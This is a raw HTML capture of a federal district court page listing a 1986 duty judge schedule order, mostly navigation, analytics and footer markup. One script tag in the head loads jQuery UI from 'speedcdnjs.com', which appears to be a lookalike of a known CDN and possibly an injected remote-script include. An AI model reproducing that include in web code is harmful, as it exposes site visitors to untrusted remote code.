

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/adminorders/duty-judge-assignment-schedule-northern-division-4
body_size: 30024
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/adminorders/duty-judge-assignment-schedule-northern-division-4" />
<link rel="shortlink" href="/node/4966" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Duty Judge Assignment Schedule, Northern Division | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/adminorders\/duty-judge-assignment-schedule-northern-division-4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-4966 node-type-administrative-order section-adminorders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/adminorders/duty-judge-assignment-schedule-northern-division-4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-JAS1SWqtlM_-QJKHCmG9buDOK5PLxFfRyhUwnFGKMA4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Duty Judge Assignment Schedule, Northern Division            </h1>
          
                                        
                      <article about="/adminorders/duty-judge-assignment-schedule-northern-division-4" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-order node--promoted node--full node--administrative-order--full">
      <header>
                  <span property="dc:title" content="Duty Judge Assignment Schedule, Northern Division" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-adminorder-year field--type-list-integer field--label-inline clearfix"><div class="field__label">Year:&nbsp;</div><div class="field__items"><div class="field__item even">1986</div></div></div><div class="field field--name-field-adminorder-number-only field--type-number-integer field--label-inline clearfix"><div class="field__label">Number:&nbsp;</div><div class="field__items"><div class="field__item even">14</div></div></div><div class="field field--name-field-adminorder-file field--type-file field--label-inline clearfix"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1986-14.pdf" type="application/pdf; length=94771">1986-14.pdf</a></span></div></div></div><div class="field field--name-field-adminorder-date field--type-date field--label-inline clearfix"><div class="field__label">Signed Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="1986-03-24T00:00:00-05:00" class="date-display-single">03/24/1986</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>
